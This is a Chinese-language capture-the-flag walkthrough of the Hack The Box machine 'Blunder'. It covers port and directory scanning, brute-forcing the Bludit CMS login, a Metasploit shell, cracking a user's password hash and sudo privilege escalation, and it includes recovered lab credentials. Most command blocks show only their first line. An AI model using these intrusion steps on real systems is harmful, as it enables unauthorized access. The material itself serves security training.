0x01.概述

0x01.信息收集
仅仅开放了21(关闭)/80端口
1 | root@JIYE:~/htb/blunder# nmap -sC -sV -sT 10.10.10.191 -oN nmap.CVT |
0x01.先访问80端口
手动爬虫无果
0x03.扫描隐藏目录
1 | root@JIYE:~/htb/blunder# gobuster dir -u http://10.10.10.191 -w /usr/share/wordlists/dirb/common.txt -x txt,php,py,cgi |

0x04.浏览隐藏文件
感觉fergus应该是一个用户

0x05.访问admin
发现为BLUDIT CMS
0x06.生成特定字典
1 | root@JIYE:~/htb/blunder# cewl -w wordlist.txt -d 10 -m 7 http://10.10.10.191 |
0x07.爆破
1 | root@JIYE:~/htb/blunder# cat pass.py |
爆破成功:
user:fergus
password:RolandDeschain
1 | root@JIYE:~/htb/blunder# python3 pass.py |
0x08.登入
只能添加静态页面,没有什么有用信息
0x09.MSF反弹shell
1 | msf5 > search bludit |
www用户没有权限
1 | meterpreter > shell |
下面查找bludit配置文件,寻找用户hash密码
1 | www-data@blunder:/home/shaun$ cd /var/www/ |
解码地址
hash值:faca404fd5c0a31cf1897b823c695c85cffeb98d
用户:Hugo
解码:Password120
0x010.提权
Hugo登入
1 | hugo shaun |
利用/bin/bash提权
1 | hugo@blunder:~$ sudo -l |